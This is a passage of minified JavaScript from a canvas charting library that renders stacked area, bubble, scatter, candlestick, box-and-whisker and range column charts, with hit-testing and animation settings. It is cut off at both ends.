$&&(s.drawImage(this._preRenderCanvas,0,0,this.width,this.height),n.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&n.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&n.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),n.clearRect(c.x1,c.y1,c.width,c.height),this._eventManager.ghostCtx.restore()),n.restore(),{source:s,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderStackedArea=function(t){function e(){if(!(u.length<1)){for(0<M.lineThickness&&a.stroke();0<u.length;){var t=u.pop();a.lineTo(t.x,t.y),$&&v.lineTo(t.x,t.y)}a.closePath(),a.globalAlpha=M.fillOpacity,a.fill(),a.globalAlpha=1,a.beginPath(),$&&(v.closePath(),v.fill(),v.beginPath()),u=[]}}var i=t.targetCanvasCtx||this.plotArea.ctx,a=$?this._preRenderCtx:i;if(!(t.dataSeriesIndexes.length<=0)){var s,n,o,l,r,h=null,d=null,c=[],x=this.plotArea,p=[],u=[],m=[],g=[],b=0,y=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0),v=this._eventManager.ghostCtx;$&&v.beginPath(),a.save(),$&&v.save(),a.beginPath(),a.rect(x.x1,x.y1,x.width,x.height),a.clip(),$&&(v.beginPath(),v.rect(x.x1,x.y1,x.width,x.height),v.clip());h=[];for(var f=0;f<t.dataSeriesIndexes.length;f++){var k=t.dataSeriesIndexes[f],M=this.data[k],T=M.dataPoints;for(M.dataPointIndexes=[],b=0;b<T.length;b++)k=T[b].x.getTime?T[b].x.getTime():T[b].x,M.dataPointIndexes[k]=b,h[k]||(m.push(k),h[k]=!0);m.sort(V)}for(f=0;f<t.dataSeriesIndexes.length;f++){if(k=t.dataSeriesIndexes[f],T=(M=this.data[k]).dataPoints,l=!0,u=[],b=M.id,this._eventManager.objectMap[b]={objectType:"dataSeries",dataSeriesIndex:k},b=R(b),v.fillStyle=b,0<m.length){h=M._colorSet[0];var P=M.lineColor=M.options.lineColor||h,w=P;if(a.fillStyle=h,a.strokeStyle=P,a.lineWidth=M.lineThickness,r="solid",a.setLineDash){var C=J(M.nullDataLineDashType,M.lineThickness),S=J(r=M.lineDashType,M.lineThickness);a.setLineDash(S)}var A=!0;for(b=0;b<m.length;b++){d=m[b];var _=0<=M.dataPointIndexes[d]?T[M.dataPointIndexes[d]]:{x:d,y:null};if(!(d<t.axisX.dataInfo.viewPortMin||d>t.axisX.dataInfo.viewPortMax&&(!M.connectNullData||!A)))if("number"!=typeof _.y)M.connectNullData||A||l||e(),A=!0;else{s=t.axisX.convertValueToPixel(d);var B=p[d]?p[d]:0;if(t.axisY.logarithmic||t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length){if(g[d]=_.y+(g[d]?g[d]:0),g[d]<=0&&t.axisY.logarithmic)continue;n=t.axisY.convertValueToPixel(g[d])}else n=t.axisY.convertValueToPixel(_.y),n-=B;if(u.push({x:s,y:y-B}),p[d]=y-n,l||A?(!l&&M.connectNullData?(a.setLineDash&&(M.options.nullDataLineDashType||r===M.lineDashType&&M.lineDashType!==M.nullDataLineDashType)&&(l=u.pop(),r=u[u.length-1],e(),a.moveTo(o.x,o.y),u.push(r),u.push(l),r=M.nullDataLineDashType,a.setLineDash(C)),a.lineTo(s,n),$&&v.lineTo(s,n)):(a.beginPath(),a.moveTo(s,n),$&&(v.beginPath(),v.moveTo(s,n))),A=l=!1):(a.lineTo(s,n),$&&v.lineTo(s,n),0==b%250&&(e(),a.moveTo(s,n),$&&v.moveTo(s,n),u.push({x:s,y:y-B}))),o={x:s,y:n},b<T.length-1&&(w!==(T[b].lineColor||P)||r!==(T[b].lineDashType||M.lineDashType))&&(e(),a.beginPath(),a.moveTo(s,n),u.push({x:s,y:y-B}),w=T[b].lineColor||P,a.strokeStyle=w,a.setLineDash&&(T[b].lineDashType?(r=T[b].lineDashType,a.setLineDash(J(r,M.lineThickness))):(r=M.lineDashType,a.setLineDash(S)))),0<=M.dataPointIndexes[d]){var F=M.dataPointIds[M.dataPointIndexes[d]];this._eventManager.objectMap[F]={id:F,objectType:"dataPoint",dataSeriesIndex:k,dataPointIndex:M.dataPointIndexes[d],x1:s,y1:n}}0<=M.dataPointIndexes[d]&&0!==_.markerSize&&(0<_.markerSize||0<M.markerSize)&&(B=M.getMarkerProperties(M.dataPointIndexes[d],s,n,a),c.push(B),d=R(F),$&&c.push({x:s,y:n,ctx:v,type:B.type,size:B.size,color:d,borderColor:d,borderThickness:B.borderThickness})),(_.indexLabel||M.indexLabel||_.indexLabelFormatter||M.indexLabelFormatter)&&this._indexLabels.push({chartType:"stackedArea",dataPoint:_,dataSeries:M,point:{x:s,y:n},direction:T[b].y<0===t.axisY.reversed?1:-1,color:h})}}e(),a.moveTo(s,n),$&&v.moveTo(s,n)}delete M.dataPointIndexes}return I.drawMarkers(c),$&&(i.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&a.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&a.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.clearRect(x.x1,x.y1,x.width,x.height),v.restore()),a.restore(),{source:i,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderStackedArea100=function(t){function e(){for(0<M.lineThickness&&a.stroke();0<u.length;){var t=u.pop();a.lineTo(t.x,t.y),$&&v.lineTo(t.x,t.y)}a.closePath(),a.globalAlpha=M.fillOpacity,a.fill(),a.globalAlpha=1,a.beginPath(),$&&(v.closePath(),v.fill(),v.beginPath()),u=[]}var i=t.targetCanvasCtx||this.plotArea.ctx,a=$?this._preRenderCtx:i;if(!(t.dataSeriesIndexes.length<=0)){var s,n,o,l,r,h=null,d=null,c=this.plotArea,x=[],p=[],u=[],m=[],g=[],b=0,y=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0),v=this._eventManager.ghostCtx;a.save(),$&&v.save(),a.beginPath(),a.rect(c.x1,c.y1,c.width,c.height),a.clip(),$&&(v.beginPath(),v.rect(c.x1,c.y1,c.width,c.height),v.clip());h=[];for(var f=0;f<t.dataSeriesIndexes.length;f++){var k=t.dataSeriesIndexes[f],M=this.data[k],T=M.dataPoints;for(M.dataPointIndexes=[],b=0;b<T.length;b++)k=T[b].x.getTime?T[b].x.getTime():T[b].x,M.dataPointIndexes[k]=b,h[k]||(m.push(k),h[k]=!0);m.sort(V)}for(f=0;f<t.dataSeriesIndexes.length;f++){if(k=t.dataSeriesIndexes[f],T=(M=this.data[k]).dataPoints,l=!0,h=M.id,this._eventManager.objectMap[h]={objectType:"dataSeries",dataSeriesIndex:k},h=R(h),v.fillStyle=h,u=[],0<m.length){h=M._colorSet[b%M._colorSet.length];var P=M.lineColor=M.options.lineColor||h,w=P;if(a.fillStyle=h,a.strokeStyle=P,a.lineWidth=M.lineThickness,r="solid",a.setLineDash){var C=J(M.nullDataLineDashType,M.lineThickness),S=J(r=M.lineDashType,M.lineThickness);a.setLineDash(S)}var A=!0;for(b=0;b<m.length;b++){d=m[b];var _=0<=M.dataPointIndexes[d]?T[M.dataPointIndexes[d]]:{x:d,y:null};if(!(d<t.axisX.dataInfo.viewPortMin||d>t.axisX.dataInfo.viewPortMax&&(!M.connectNullData||!A)))if("number"!=typeof _.y)M.connectNullData||A||l||e(),A=!0;else{var B;B=0!==t.dataPointYSums[d]?_.y/t.dataPointYSums[d]*100:0,s=t.axisX.convertValueToPixel(d);var F=p[d]?p[d]:0;if(t.axisY.logarithmic||t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length){if(g[d]=B+(g[d]?g[d]:0),g[d]<=0&&t.axisY.logarithmic)continue;n=t.axisY.convertValueToPixel(g[d])}else n=t.axisY.convertValueToPixel(B),n-=F;if(u.push({x:s,y:y-F}),p[d]=y-n,l||A?(!l&&M.connectNullData?(a.setLineDash&&(M.options.nullDataLineDashType||r===M.lineDashType&&M.lineDashType!==M.nullDataLineDashType)&&(l=u.pop(),r=u[u.length-1],e(),a.moveTo(o.x,o.y),u.push(r),u.push(l),r=M.nullDataLineDashType,a.setLineDash(C)),a.lineTo(s,n),$&&v.lineTo(s,n)):(a.beginPath(),a.moveTo(s,n),$&&(v.beginPath(),v.moveTo(s,n))),A=l=!1):(a.lineTo(s,n),$&&v.lineTo(s,n),0==b%250&&(e(),a.moveTo(s,n),$&&v.moveTo(s,n),u.push({x:s,y:y-F}))),o={x:s,y:n},b<T.length-1&&(w!==(T[b].lineColor||P)||r!==(T[b].lineDashType||M.lineDashType))&&(e(),a.beginPath(),a.moveTo(s,n),u.push({x:s,y:y-F}),w=T[b].lineColor||P,a.strokeStyle=w,a.setLineDash&&(T[b].lineDashType?(r=T[b].lineDashType,a.setLineDash(J(r,M.lineThickness))):(r=M.lineDashType,a.setLineDash(S)))),0<=M.dataPointIndexes[d]){var L=M.dataPointIds[M.dataPointIndexes[d]];this._eventManager.objectMap[L]={id:L,objectType:"dataPoint",dataSeriesIndex:k,dataPointIndex:M.dataPointIndexes[d],x1:s,y1:n}}0<=M.dataPointIndexes[d]&&0!==_.markerSize&&(0<_.markerSize||0<M.markerSize)&&(F=M.getMarkerProperties(b,s,n,a),x.push(F),d=R(L),$&&x.push({x:s,y:n,ctx:v,type:F.type,size:F.size,color:d,borderColor:d,borderThickness:F.borderThickness})),(_.indexLabel||M.indexLabel||_.indexLabelFormatter||M.indexLabelFormatter)&&this._indexLabels.push({chartType:"stackedArea100",dataPoint:_,dataSeries:M,point:{x:s,y:n},direction:T[b].y<0===t.axisY.reversed?1:-1,color:h})}}e(),a.moveTo(s,n),$&&v.moveTo(s,n)}delete M.dataPointIndexes}return I.drawMarkers(x),$&&(i.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&a.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&a.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.clearRect(c.x1,c.y1,c.width,c.height),v.restore()),a.restore(),{source:i,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderBubble=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n=this.plotArea,o=0;i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(n.x1,n.y1,n.width,n.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(n.x1,n.y1,n.width,n.height),this._eventManager.ghostCtx.clip());for(var l=-1/0,r=1/0,h=0;h<t.dataSeriesIndexes.length;h++){var d=t.dataSeriesIndexes[h],c=this.data[d],x=c.dataPoints,p=0;for(o=0;o<x.length;o++)(a=a=x[o].getTime?x[o].x.getTime():x[o].x)<t.axisX.dataInfo.viewPortMin||a>t.axisX.dataInfo.viewPortMax||void 0===x[o].z||(l<(p=x[o].z)&&(l=p),p<r&&(r=p))}var u=25*Math.PI,m=Math.max(Math.pow(.25*Math.min(n.height,n.width)/2,2)*Math.PI,u);for(h=0;h<t.dataSeriesIndexes.length;h++)if(d=t.dataSeriesIndexes[h],0<(x=(c=this.data[d]).dataPoints).length)for(i.strokeStyle="#4572A7 ",o=0;o<x.length;o++)if(!((a=a=x[o].getTime?x[o].x.getTime():x[o].x)<t.axisX.dataInfo.viewPortMin||a>t.axisX.dataInfo.viewPortMax)&&"number"==typeof x[o].y){a=t.axisX.convertValueToPixel(a),s=t.axisY.convertValueToPixel(x[o].y);p=x[o].z;var g=2*Math.max(Math.sqrt((l===r?m/2:u+(m-u)/(l-r)*(p-r))/Math.PI)<<0,1);(p=c.getMarkerProperties(o,i)).size=g,i.globalAlpha=c.fillOpacity,I.drawMarker(a,s,i,p.type,p.size,p.color,p.borderColor,p.borderThickness),i.globalAlpha=1;var b=c.dataPointIds[o];this._eventManager.objectMap[b]={id:b,objectType:"dataPoint",dataSeriesIndex:d,dataPointIndex:o,x1:a,y1:s,size:g},g=R(b),$&&I.drawMarker(a,s,this._eventManager.ghostCtx,p.type,p.size,g,g,p.borderThickness),(x[o].indexLabel||c.indexLabel||x[o].indexLabelFormatter||c.indexLabelFormatter)&&this._indexLabels.push({chartType:"bubble",dataPoint:x[o],dataSeries:c,point:{x:a,y:s},direction:1,bounds:{x1:a-p.size/2,y1:s-p.size/2,x2:a+p.size/2,y2:s+p.size/2},color:null})}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(n.x1,n.y1,n.width,n.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0}}},l.prototype.renderScatter=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n=this.plotArea,o=0;i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(n.x1,n.y1,n.width,n.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(n.x1,n.y1,n.width,n.height),this._eventManager.ghostCtx.clip());for(var l=0;l<t.dataSeriesIndexes.length;l++){var r=t.dataSeriesIndexes[l],h=this.data[r],d=h.dataPoints;if(0<d.length){i.strokeStyle="#4572A7 ",Math.pow(.3*Math.min(n.height,n.width)/2,2);var c=0,x=0;for(o=0;o<d.length;o++)if(!((a=a=d[o].getTime?d[o].x.getTime():d[o].x)<t.axisX.dataInfo.viewPortMin||a>t.axisX.dataInfo.viewPortMax)&&"number"==typeof d[o].y){a=t.axisX.convertValueToPixel(a),s=t.axisY.convertValueToPixel(d[o].y);var p=h.getMarkerProperties(o,a,s,i);i.globalAlpha=h.fillOpacity,I.drawMarker(p.x,p.y,p.ctx,p.type,p.size,p.color,p.borderColor,p.borderThickness),i.globalAlpha=1,Math.sqrt((c-a)*(c-a)+(x-s)*(x-s))<Math.min(p.size,5)&&d.length>Math.min(this.plotArea.width,this.plotArea.height)||(c=h.dataPointIds[o],this._eventManager.objectMap[c]={id:c,objectType:"dataPoint",dataSeriesIndex:r,dataPointIndex:o,x1:a,y1:s},c=R(c),$&&I.drawMarker(p.x,p.y,this._eventManager.ghostCtx,p.type,p.size,c,c,p.borderThickness),(d[o].indexLabel||h.indexLabel||d[o].indexLabelFormatter||h.indexLabelFormatter)&&this._indexLabels.push({chartType:"scatter",dataPoint:d[o],dataSeries:h,point:{x:a,y:s},direction:1,bounds:{x1:a-p.size/2,y1:s-p.size/2,x2:a+p.size/2,y2:s+p.size/2},color:null}),c=a,x=s)}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(n.x1,n.y1,n.width,n.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0}}},l.prototype.renderCandlestick=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e,a=this._eventManager.ghostCtx;if(!(t.dataSeriesIndexes.length<=0)){var s,n,o,l,r,h,d=null,c=null,x=this.plotArea,p=0,u=(d=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1,c=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:.015*this.width,t.axisX.dataInfo.minDiff);isFinite(u)||(u=.3*Math.abs(t.axisX.range)),u=this.options.dataPointWidth?this.dataPointWidth:.7*x.width*(t.axisX.logarithmic?Math.log(u)/Math.log(t.axisX.range):Math.abs(u)/Math.abs(t.axisX.range))<<0,this.dataPointMaxWidth&&c<d&&(d=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,c)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&c<d&&(c=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,d)),u<d&&(u=d),c<u&&(u=c),i.save(),$&&a.save(),i.beginPath(),i.rect(x.x1,x.y1,x.width,x.height),i.clip(),$&&(a.beginPath(),a.rect(x.x1,x.y1,x.width,x.height),a.clip());for(var m=0;m<t.dataSeriesIndexes.length;m++){var g=t.dataSeriesIndexes[m],b=this.data[g],y=b.dataPoints;if(0<y.length){var v=!!(5<u&&b.bevelEnabled);for(p=0;p<y.length;p++)if(!((h=y[p].getTime?y[p].x.getTime():y[p].x)<t.axisX.dataInfo.viewPortMin||h>t.axisX.dataInfo.viewPortMax)&&!K(y[p].y)&&y[p].y.length&&"number"==typeof y[p].y[0]&&"number"==typeof y[p].y[1]&&"number"==typeof y[p].y[2]&&"number"==typeof y[p].y[3]){s=t.axisX.convertValueToPixel(h),n=t.axisY.convertValueToPixel(y[p].y[0]),o=t.axisY.convertValueToPixel(y[p].y[1]),l=t.axisY.convertValueToPixel(y[p].y[2]),r=t.axisY.convertValueToPixel(y[p].y[3]);var f=s-u/2<<0,k=f+u<<0,M=(c=b.options.fallingColor?b.fallingColor:b._colorSet[0],d=y[p].color?y[p].color:b._colorSet[0],Math.round(Math.max(1,.15*u))),T=0==M%2?0:.5,P=b.dataPointIds[p];this._eventManager.objectMap[P]={id:P,objectType:"dataPoint",dataSeriesIndex:g,dataPointIndex:p,x1:f,y1:n,x2:k,y2:o,x3:s,y3:l,x4:s,y4:r,borderThickness:M,color:d},i.strokeStyle=d,i.beginPath(),i.lineWidth=M,a.lineWidth=Math.max(M,4),"candlestick"===b.type?(i.moveTo(s-T,o),i.lineTo(s-T,Math.min(n,r)),i.stroke(),i.moveTo(s-T,Math.max(n,r)),i.lineTo(s-T,l),i.stroke(),st(i,f,Math.min(n,r),k,Math.max(n,r),y[p].y[0]<=y[p].y[3]?b.risingColor:c,M,d,v,v,!1,!1,b.fillOpacity),$&&(d=R(P),a.strokeStyle=d,a.moveTo(s-T,o),a.lineTo(s-T,Math.min(n,r)),a.stroke(),a.moveTo(s-T,Math.max(n,r)),a.lineTo(s-T,l),a.stroke(),st(a,f,Math.min(n,r),k,Math.max(n,r),d,0,null,!1,!1,!1,!1))):"ohlc"===b.type&&(i.moveTo(s-T,o),i.lineTo(s-T,l),i.stroke(),i.beginPath(),i.moveTo(s,n),i.lineTo(f,n),i.stroke(),i.beginPath(),i.moveTo(s,r),i.lineTo(k,r),i.stroke(),$&&(d=R(P),a.strokeStyle=d,a.moveTo(s-T,o),a.lineTo(s-T,l),a.stroke(),a.beginPath(),a.moveTo(s,n),a.lineTo(f,n),a.stroke(),a.beginPath(),a.moveTo(s,r),a.lineTo(k,r),a.stroke())),(y[p].indexLabel||b.indexLabel||y[p].indexLabelFormatter||b.indexLabelFormatter)&&this._indexLabels.push({chartType:b.type,dataPoint:y[p],dataSeries:b,point:{x:f+(k-f)/2,y:t.axisY.reversed?l:o},direction:1,bounds:{x1:f,y1:Math.min(o,l),x2:k,y2:Math.max(o,l)},color:d})}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(x.x1,x.y1,x.width,x.height),a.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0}}},l.prototype.renderBoxAndWhisker=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e,a=this._eventManager.ghostCtx;if(!(t.dataSeriesIndexes.length<=0)){var s,n,o,l,r,h,d,c=null,x=this.plotArea,p=0,u=(c=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1,p=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:.015*this.width,t.axisX.dataInfo.minDiff);isFinite(u)||(u=.3*Math.abs(t.axisX.range)),u=this.options.dataPointWidth?this.dataPointWidth:.7*x.width*(t.axisX.logarithmic?Math.log(u)/Math.log(t.axisX.range):Math.abs(u)/Math.abs(t.axisX.range))<<0,this.dataPointMaxWidth&&p<c&&(c=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,p)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&p<c&&(p=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,c)),u<c&&(u=c),p<u&&(u=p),i.save(),$&&a.save(),i.beginPath(),i.rect(x.x1,x.y1,x.width,x.height),i.clip(),$&&(a.beginPath(),a.rect(x.x1,x.y1,x.width,x.height),a.clip());for(var m=!!t.axisY.reversed,g=0;g<t.dataSeriesIndexes.length;g++){var b=t.dataSeriesIndexes[g],y=this.data[b],v=y.dataPoints;if(0<v.length){var f=!!(5<u&&y.bevelEnabled);for(p=0;p<v.length;p++)if(!((d=v[p].getTime?v[p].x.getTime():v[p].x)<t.axisX.dataInfo.viewPortMin||d>t.axisX.dataInfo.viewPortMax)&&!K(v[p].y)&&v[p].y.length&&"number"==typeof v[p].y[0]&&"number"==typeof v[p].y[1]&&"number"==typeof v[p].y[2]&&"number"==typeof v[p].y[3]&&"number"==typeof v[p].y[4]&&5===v[p].y.length){s=t.axisX.convertValueToPixel(d),n=t.axisY.convertValueToPixel(v[p].y[0]),o=t.axisY.convertValueToPixel(v[p].y[1]),l=t.axisY.convertValueToPixel(v[p].y[2]),r=t.axisY.convertValueToPixel(v[p].y[3]),h=t.axisY.convertValueToPixel(v[p].y[4]);var k=s-u/2<<0,M=s+u/2<<0,T=(c=v[p].color?v[p].color:y._colorSet[0],Math.round(Math.max(1,.15*u))),P=0==T%2?0:.5,w=v[p].whiskerColor?v[p].whiskerColor:v[p].color?y.whiskerColor?y.whiskerColor:v[p].color:y.whiskerColor?y.whiskerColor:c,C="number"==typeof v[p].whiskerThickness?v[p].whiskerThickness:"number"==typeof y.options.whiskerThickness?y.whiskerThickness:T,S=v[p].whiskerDashType?v[p].whiskerDashType:y.whiskerDashType,A="number"==typeof(A=K(v[p].whiskerLength)?K(y.options.whiskerLength)?u:y.whiskerLength:v[p].whiskerLength)?A<=0?0:u<=A?u:A:"string"==typeof A?parseInt(A)*u/100>u?u:parseInt(A)*u/100:u,_=1==Math.round(C)%2?.5:0,B=v[p].stemColor?v[p].stemColor:v[p].color?y.stemColor?y.stemColor:v[p].color:y.stemColor?y.stemColor:c,F="number"==typeof v[p].stemThickness?v[p].stemThickness:"number"==typeof y.options.stemThickness?y.stemThickness:T,L=1==Math.round(F)%2?.5:0,I=v[p].stemDashType?v[p].stemDashType:y.stemDashType,V=v[p].lineColor?v[p].lineColor:v[p].color?y.lineColor?y.lineColor:v[p].color:y.lineColor?y.lineColor:c,D="number"==typeof v[p].lineThickness?v[p].lineThickness:"number"==typeof y.options.lineThickness?y.lineThickness:T,W=v[p].lineDashType?v[p].lineDashType:y.lineDashType,z=1==Math.round(D)%2?.5:0,X=y.upperBoxColor,Y=y.lowerBoxColor,E=K(y.options.fillOpacity)?1:y.fillOpacity,O=y.dataPointIds[p];this._eventManager.objectMap[O]={id:O,objectType:"dataPoint",dataSeriesIndex:b,dataPointIndex:p,x1:k,y1:n,x2:M,y2:o,x3:s,y3:l,x4:s,y4:r,y5:h,borderThickness:T,color:c,stemThickness:F,stemColor:B,whiskerThickness:C,whiskerLength:A,whiskerColor:w,lineThickness:D,lineColor:V},i.save(),0<F&&(i.beginPath(),i.strokeStyle=B,i.lineWidth=F,i.setLineDash&&i.setLineDash(J(I,F)),i.moveTo(s-L,o),i.lineTo(s-L,n),i.stroke(),i.moveTo(s-L,r),i.lineTo(s-L,l),i.stroke()),i.restore(),a.lineWidth=Math.max(T,4),i.beginPath(),st(i,k,Math.min(h,o),M,Math.max(o,h),Y,0,c,m&&f,!m&&f,!1,!1,E),i.beginPath(),st(i,k,Math.min(l,h),M,Math.max(h,l),X,0,c,!m&&f,m&&f,!1,!1,E),i.beginPath(),i.lineWidth=T,i.strokeStyle=c,i.rect(k-P,Math.min(o,l)-P,M-k+2*P,Math.max(o,l)-Math.min(o,l)+2*P),i.stroke(),i.save(),0<D&&(i.beginPath(),i.globalAlpha=1,i.setLineDash&&i.setLineDash(J(W,D)),i.strokeStyle=V,i.lineWidth=D,i.moveTo(k,h-z),i.lineTo(M,h-z),i.stroke()),i.restore(),i.save(),0<C&&(i.beginPath(),i.setLineDash&&i.setLineDash(J(S,C)),i.strokeStyle=w,i.lineWidth=C,i.moveTo(s-A/2<<0,r-_),i.lineTo(s+A/2<<0,r-_),i.stroke(),i.moveTo(s-A/2<<0,n+_),i.lineTo(s+A/2<<0,n+_),i.stroke()),i.restore(),$&&(c=R(O),a.strokeStyle=c,0<(a.lineWidth=F)&&(a.moveTo(s-P-L,o),a.lineTo(s-P-L,Math.max(n,r)),a.stroke(),a.moveTo(s-P-L,Math.min(n,r)),a.lineTo(s-P-L,l),a.stroke()),st(a,k,Math.max(o,l),M,Math.min(o,l),c,0,null,!1,!1,!1,!1),0<C&&(a.beginPath(),a.lineWidth=C,a.moveTo(s+A/2,r-_),a.lineTo(s-A/2,r-_),a.stroke(),a.moveTo(s+A/2,n+_),a.lineTo(s-A/2,n+_),a.stroke())),(v[p].indexLabel||y.indexLabel||v[p].indexLabelFormatter||y.indexLabelFormatter)&&this._indexLabels.push({chartType:y.type,dataPoint:v[p],dataSeries:y,point:{x:k+(M-k)/2,y:t.axisY.reversed?n:r},direction:1,bounds:{x1:k,y1:Math.min(n,r),x2:M,y2:Math.max(n,r)},color:c})}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(x.x1,x.y1,x.width,x.height),a.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0}}},l.prototype.renderRangeColumn=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n,o=null,l=this.plotArea,r=0;r=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;a=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:.03*this.width;var h=t.axisX.dataInfo.minDiff;isFinite(h)||(h=.3*Math.abs(t.axisX.range)),h=this.options.dataPointWidth?this.dataPointWidth:l.width*(t.axisX.logarithmic?Math.log(h)/Math.log(t.axisX.range):Math.abs(h)/Math.abs(t.axisX.range))/t.plotType.totalDataSeries*.9<<0,this.dataPointMaxWidth&&a<r&&(r=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,a)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&a<r&&(a=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,r)),h<r&&(h=r),a<h&&(h=a),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(l.x1,l.y1,l.width,l.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(l.x1,l.y1,l.width,l.height),this._eventManager.ghostCtx.clip());for(var d=0;d<t.dataSeriesIndexes.length;d++){var c=t.dataSeriesIndexes[d],x=this.data[c],p=x.dataPoints;if(0<p.length){var u=!!(5<h&&x.bevelEnabled);for(r=0;r<p.length;r++)if(!((n=p[r].getTime?p[r].x.getTime():p[r].x)<t.axisX.dataInfo.viewPortMin||n>t.axisX.dataInfo.viewPortMax)&&!K(p[r].y)&&p[r].y.length&&"number"==typeof p[r].y[0]&&"number"==typeof p[r].y[1]){o=t.axisX.convertValueToPixel(n),a=t.axisY.convertValueToPixel(p[r].y[0]),s=t.axisY.convertValueToPixel(p[r].y[1]);var 